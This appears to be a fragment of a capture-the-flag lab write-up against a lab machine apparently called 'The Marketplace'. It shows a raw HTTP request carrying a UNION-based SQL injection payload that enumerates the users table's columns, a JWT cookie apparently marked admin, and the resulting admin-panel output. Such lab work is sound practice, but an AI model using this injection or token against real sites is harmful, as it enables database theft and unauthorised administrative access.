 GET /admin?user=
5%20union%20select%201,group_concat(column_name),3,4%20from%20information_schema.columns%20where
%20table_name=%27users%27 HTTP/1.1
Host: 10.10.37.209
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnV
lLCJpYXQiOjE2NjE2Nzc3Njd9.DhseoO9wPBs0uM5Ul064JFRvQDc10tkH05f0qgdm6as
Upgrade-Insecure-Requests: 1
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 1
User id,isAdministrator,password,username
ID: 1
Is administrator: true
Delete user